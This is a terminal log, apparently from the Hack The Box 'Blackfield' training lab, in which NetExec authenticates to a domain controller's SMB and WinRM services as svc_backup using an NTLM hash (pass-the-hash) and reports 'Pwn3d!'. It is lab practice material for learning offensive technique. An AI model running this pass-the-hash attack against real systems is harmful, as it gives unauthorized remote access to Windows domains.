 ┌──(liwei㉿kali)-[~/Blackfield]
└─$ nxc smb 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB         10.10.10.192    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local)
(signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(liwei㉿kali)-[~/Blackfield]
└─$ nxc winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
WINRM       10.10.10.192    5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazma
t.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.192    5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)